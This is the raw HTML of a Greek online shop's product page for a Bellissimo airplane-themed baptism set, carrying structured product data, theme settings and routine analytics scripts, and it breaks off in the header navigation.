

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perpatoura.com/%CE%BC%CF%8C%CE%B4%CE%B1/3399-%CF%83%CE%B5%CF%84-%CE%B2%CE%AC%CF%80%CF%84%CE%B9%CF%83%CE%B7%CF%82-bellissimo-%CE%BC%CE%B5-%CE%B8%CE%AD%CE%BC%CE%B1-%CE%B1%CE%B5%CF%81%CE%BF%CF%80%CE%BB%CE%AC%CE%BD%CE%BF-%CF%83%CE%BA%CE%B2-1002.html
body_size: 36121
content:
<!doctype html>
<html lang="el">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002</title>
  
    
  
  
    
  
  <meta name="description" content="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://perpatoura.com/μόδα/3399-σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Perpatoura.com",
    "url" : "https://perpatoura.com/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://perpatoura.com/img/logo-1705991655.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://perpatoura.com/",
      "name": "Perpatoura.com"
    },
    "name": "Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002",
    "url":  "https://perpatoura.com/%CE%BC%CF%8C%CE%B4%CE%B1/3399-%CF%83%CE%B5%CF%84-%CE%B2%CE%AC%CF%80%CF%84%CE%B9%CF%83%CE%B7%CF%82-bellissimo-%CE%BC%CE%B5-%CE%B8%CE%AD%CE%BC%CE%B1-%CE%B1%CE%B5%CF%81%CE%BF%CF%80%CE%BB%CE%AC%CE%BD%CE%BF-%CF%83%CE%BA%CE%B2-1002.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Αρχική",
            "item": "https://perpatoura.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Μόδα",
            "item": "https://perpatoura.com/61-μόδα"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002",
            "item": "https://perpatoura.com/μόδα/3399-σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.html"
          }          ]
    }
  </script>


  

  
        <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002",
    "description": "Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002",
    "category": "Μόδα",
    "image" :"https://perpatoura.com/9720-home_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg",    "sku": "ΣΚΒ-1002",
    "mpn": "ΣΚΒ-1002"
        ,
    "brand": {
      "@type": "Brand",
      "name": "Bellissimo"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "10.000000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002",
      "price": "210",
      "url": "https://perpatoura.com/μόδα/3399-σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.html",
      "priceValidUntil": "2026-02-01",
              "image": ["https://perpatoura.com/9720-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg","https://perpatoura.com/9721-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg","https://perpatoura.com/9722-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg","https://perpatoura.com/9723-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg","https://perpatoura.com/9726-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"],
            "sku": "ΣΚΒ-1002",
      "mpn": "ΣΚΒ-1002",
                    "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Perpatoura.com"
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://perpatoura.com/%CE%BC%CF%8C%CE%B4%CE%B1/3399-%CF%83%CE%B5%CF%84-%CE%B2%CE%AC%CF%80%CF%84%CE%B9%CF%83%CE%B7%CF%82-bellissimo-%CE%BC%CE%B5-%CE%B8%CE%AD%CE%BC%CE%B1-%CE%B1%CE%B5%CF%81%CE%BF%CF%80%CE%BB%CE%AC%CE%BD%CE%BF-%CF%83%CE%BA%CE%B2-1002.html">
    <meta property="og:title" content="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002">
    <meta property="og:site_name" content="Perpatoura.com">
    <meta property="og:description" content="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002">
            <meta property="og:image" content="https://perpatoura.com/9720-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://perpatoura.com/img/favicon.ico?1705991655">
  <link rel="shortcut icon" type="image/x-icon" href="https://perpatoura.com/img/favicon.ico?1705991655">
    




    <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/revsliderprestashop/public/assets/css/rs6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/modules/productcomments/views/css/productcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcookielaw/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/ph_simpleblog/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcompare/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcookielaw/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var btGapTag = {"tagContent":{"tracking_type":{"label":"tracking_type","value":"view_item"},"content_type":{"label":"content_type","value":"'product'"},"contents":{"label":"contents","value":[{"item_id":3399,"item_name":"\u03a3\u03b5\u03c4 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2 Bellissimo \u039c\u03b5 \u0398\u03ad\u03bc\u03b1 \u0391\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf \u03a3\u039a\u0392-1002","currency":"EUR","item_category":"\u039c\u03cc\u03b4\u03b1","price":"210.00","item_brand":"Bellissimo","id":3399,"name":"\u03a3\u03b5\u03c4 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2 Bellissimo \u039c\u03b5 \u0398\u03ad\u03bc\u03b1 \u0391\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf \u03a3\u039a\u0392-1002","brand":"Bellissimo","category":"\u039c\u03cc\u03b4\u03b1","list_name":"\u039c\u03cc\u03b4\u03b1"}]},"coupon_name":{"label":"coupon","value":"no_coupon"},"value":{"label":"value","value":210},"currency":{"label":"currency","value":"EUR"}},"bAddToCartTrigger":"0","elementCategoryProduct":"article.product-miniature","elementRemoveCart":"a.remove-from-cart","elementShipping":"input[type=radio]","elementPayment":".ps-shown-by-js","elementlogin":"button#submit-login","elementsignup":"div.no-account","elementWishCat":"button.wishlist-button-add","elementWishProd":"button.wishlist-button-add","gaId":"G-Z9W15JQNLY","gaEnable":"1","bEnableUa":"1","sUAcode":"UA-130029398-1","ajaxUrl":"https:\/\/perpatoura.com\/module\/ganalyticspro\/ajax","token":"64f09da5d8203080e13151a36486b95b","bRefund":false,"bPartialRefund":false,"bUseConsent":false,"bConsentHtmlElement":"","iConsentConsentLvl":0};
        var btPixel = {"btnAddToCart":"","btnAddToCartCategory":"","btnAddToWishlist":"button.wishlist-button-add","btnOrder":"button[name=\"confirm-addresses\"]","btnSub":".pm_subscription_display_product_buttons","tagContent":{"sPixel":"1378546562478782","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"EL3399"},"value":{"label":"value","value":210},"currency":{"label":"currency","value":"EUR"},"content_name":{"label":"content_name","value":"\u03a3\u03b5\u03c4 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2 Bellissimo \u039c\u03b5 \u0398\u03ad\u03bc\u03b1 \u0391\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf \u03a3\u039a\u0392-1002"},"content_category":{"label":"content_category","value":"\u039c\u03cc\u03b4\u03b1"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"pixel_id":"1378546562478782","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","token":"64f09da5d8203080e13151a36486b95b","ajaxUrl":"https:\/\/perpatoura.com\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":true,"advancedMatchingData":false,"eventId":2002,"fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"EL"};
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/perpatoura.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"modal","h_layout":"4","f_fixed":"1","f_layout":"3","h_absolute":"0","h_sticky":"0","hw_width":"fullwidth","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"modal","pp_image_layout":"carousel","pp_tabs":"accordion","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf (\u039c\u03b5 \u03a6\u03a0\u0391)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf (\u03c7\u03c9\u03c1\u03af\u03c2 \u03a6.\u03a0.\u0391.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"\u03a5\u03c0\u03bf\u03c3\u03cd\u03bd\u03bf\u03bb\u03bf","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae","amount":0,"value":""},"tax":{"type":"tax","label":"\u03a6\u03cc\u03c1\u03bf\u03b9 \u03c0\u03bf\u03c5 \u03c0\u03b5\u03c1\u03b9\u03bb\u03b1\u03bc\u03b2\u03ac\u03bd\u03bf\u03bd\u03c4\u03b1\u03b9","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 \u03b5\u03af\u03b4\u03b7","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":null,"sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u03b5\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac (Greek)","iso_code":"el","locale":"el-GR","language_code":"el-gr","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/perpatoura.com\/\u03bc\u03cc\u03b4\u03b1\/3399-\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.html","meta":{"title":"\u03a3\u03b5\u03c4 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2 Bellissimo \u039c\u03b5 \u0398\u03ad\u03bc\u03b1 \u0391\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf \u03a3\u039a\u0392-1002","description":"\u03a3\u03b5\u03c4 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2 Bellissimo \u039c\u03b5 \u0398\u03ad\u03bc\u03b1 \u0391\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf \u03a3\u039a\u0392-1002","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-el":true,"lang-rtl":false,"country-GR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-3399":true,"product-\u03a3\u03b5\u03c4 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2 Bellissimo \u039c\u03b5 \u0398\u03ad\u03bc\u03b1 \u0391\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf \u03a3\u039a\u0392-1002":true,"product-id-category-61":true,"product-id-manufacturer-60":true,"product-id-supplier-6":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Perpatoura.com","logo":"https:\/\/perpatoura.com\/img\/logo-1705991655.jpg","stores_icon":"https:\/\/perpatoura.com\/img\/logo_stores.png","favicon":"https:\/\/perpatoura.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/perpatoura.com\/","current_url":"https:\/\/perpatoura.com\/%CE%BC%CF%8C%CE%B4%CE%B1\/3399-%CF%83%CE%B5%CF%84-%CE%B2%CE%AC%CF%80%CF%84%CE%B9%CF%83%CE%B7%CF%82-bellissimo-%CE%BC%CE%B5-%CE%B8%CE%AD%CE%BC%CE%B1-%CE%B1%CE%B5%CF%81%CE%BF%CF%80%CE%BB%CE%AC%CE%BD%CE%BF-%CF%83%CE%BA%CE%B2-1002.html","shop_domain_url":"https:\/\/perpatoura.com","img_ps_url":"https:\/\/perpatoura.com\/img\/","img_cat_url":"https:\/\/perpatoura.com\/img\/c\/","img_lang_url":"https:\/\/perpatoura.com\/img\/l\/","img_prod_url":"https:\/\/perpatoura.com\/img\/p\/","img_manu_url":"https:\/\/perpatoura.com\/img\/m\/","img_sup_url":"https:\/\/perpatoura.com\/img\/su\/","img_ship_url":"https:\/\/perpatoura.com\/img\/s\/","img_store_url":"https:\/\/perpatoura.com\/img\/st\/","img_col_url":"https:\/\/perpatoura.com\/img\/co\/","img_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/perpatoura.com\/upload\/","pages":{"address":"https:\/\/perpatoura.com\/\u03b4\u03b9\u03b5\u03cd\u03b8\u03c5\u03bd\u03c3\u03b7","addresses":"https:\/\/perpatoura.com\/\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c3\u03b5\u03b9\u03c2","authentication":"https:\/\/perpatoura.com\/\u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7","cart":"https:\/\/perpatoura.com\/\u03ba\u03b1\u03bb\u03ac\u03b8\u03b9","category":"https:\/\/perpatoura.com\/index.php?controller=category","cms":"https:\/\/perpatoura.com\/index.php?controller=cms","contact":"https:\/\/perpatoura.com\/contact-us","discount":"https:\/\/perpatoura.com\/\u03ad\u03ba\u03c0\u03c4\u03c9\u03c3\u03b7","guest_tracking":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03af\u03c7\u03bd\u03b5\u03c5\u03c3\u03b7-\u0395\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b7","history":"https:\/\/perpatoura.com\/\u03b9\u03c3\u03c4\u03bf\u03c1\u03b9\u03ba\u03cc-\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03b9\u03ce\u03bd","identity":"https:\/\/perpatoura.com\/\u03c4\u03b1\u03c5\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1","index":"https:\/\/perpatoura.com\/","my_account":"https:\/\/perpatoura.com\/\u03bb\u03bf\u03b3\u03b1\u03c1\u03b9\u03b1\u03c3\u03bc\u03cc\u03c2-\u03bc\u03bf\u03c5","order_confirmation":"https:\/\/perpatoura.com\/\u03b5\u03c0\u03b9\u03b2\u03b5\u03b2\u03b1\u03af\u03c9\u03c3\u03b7-\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1\u03c2","order_detail":"https:\/\/perpatoura.com\/index.php?controller=order-detail","order_follow":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03af\u03c7\u03bd\u03b5\u03c5\u03c3\u03b7-\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1\u03c2","order":"https:\/\/perpatoura.com\/\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1","order_return":"https:\/\/perpatoura.com\/index.php?controller=order-return","order_slip":"https:\/\/perpatoura.com\/\u03c0\u03b9\u03c3\u03c4\u03c9\u03c4\u03b9\u03ba\u03cc-\u03b4\u03b5\u03bb\u03c4\u03af\u03bf","pagenotfound":"https:\/\/perpatoura.com\/\u03c3\u03b5\u03bb\u03af\u03b4\u03b1-\u03b4\u03b5\u03bd-\u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5","password":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7-\u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","pdf_invoice":"https:\/\/perpatoura.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/perpatoura.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/perpatoura.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/perpatoura.com\/\u03c0\u03c4\u03ce\u03c3\u03b7-\u03c4\u03b9\u03bc\u03ce\u03bd","product":"https:\/\/perpatoura.com\/index.php?controller=product","search":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","sitemap":"https:\/\/perpatoura.com\/sitemap","stores":"https:\/\/perpatoura.com\/\u03ba\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1","supplier":"https:\/\/perpatoura.com\/\u03c0\u03c1\u03bf\u03bc\u03b7\u03b8\u03b5\u03c5\u03c4\u03ae\u03c2","register":"https:\/\/perpatoura.com\/\u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7?create_account=1","order_login":"https:\/\/perpatoura.com\/\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/perpatoura.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-cart_default.jpg","width":125,"height":162},"large_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-large_default.jpg","width":381,"height":492},"home_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-home_default.jpg","width":437,"height":445},"medium_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-home_default.jpg","width":437,"height":445},"large":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"\u0388\u03ba\u03c0\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03c3\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae","url":"https:\/\/perpatoura.com\/"},{"title":"\u039c\u03cc\u03b4\u03b1","url":"https:\/\/perpatoura.com\/61-\u03bc\u03cc\u03b4\u03b1"},{"title":"\u03a3\u03b5\u03c4 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2 Bellissimo \u039c\u03b5 \u0398\u03ad\u03bc\u03b1 \u0391\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf \u03a3\u039a\u0392-1002","url":"https:\/\/perpatoura.com\/\u03bc\u03cc\u03b4\u03b1\/3399-\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768644982,"static_token":"64f09da5d8203080e13151a36486b95b","token":"a0f57777dac6a23230b7b74082b81363","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/perpatoura.com\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/perpatoura.com\/module\/ps_emailsubscription\/subscription";
      </script>



  	<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z9W15JQNLY"></script>


<script>
      (function(a,b,c,d,e,f,g){a['SkroutzAnalyticsObject']=e;a[e]= a[e] || function(){
    (a[e].q = a[e].q || []).push(arguments);};f=b.createElement(c);f.async=true;
    f.src=d;g=b.getElementsByTagName(c)[0];g.parentNode.insertBefore(f,g);
  })(window,document,'script','https://analytics.skroutz.gr/analytics.min.js','skroutz_analytics');

  skroutz_analytics('session', 'connect', 'SA-5400-0886');
</script>



    
            <meta property="product:pretax_price:amount" content="169.354839">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="210">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="10.000000">
        <meta property="product:weight:units" content="kg">
    
    

    </head>

    <body id="product" class="lang-el country-gr currency-eur layout-full-width page-product tax-display-enabled product-id-3399 product-bellissimo-1002 product-id-category-61 product-id-manufacturer-60 product-id-supplier-6 product-available-for-order body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
